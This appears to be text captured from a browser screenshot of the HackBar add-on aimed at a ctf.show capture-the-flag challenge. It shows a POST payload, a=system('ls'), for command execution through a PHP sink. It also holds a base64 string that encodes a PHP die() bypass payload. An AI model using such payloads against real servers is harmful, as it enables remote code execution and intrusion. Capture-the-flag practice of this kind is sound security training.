 PD9waHAgZGllKCflpKfkvazliKvnp4DkuoYnKTs/PjExUEQ5d2FIQWdjM2x6ZEdWdEtDZDBZV01nWmlvbk
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://b96372d6-129f-4b83-9a54-439e48738dcb.challenge.ctf.show/a.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('ls')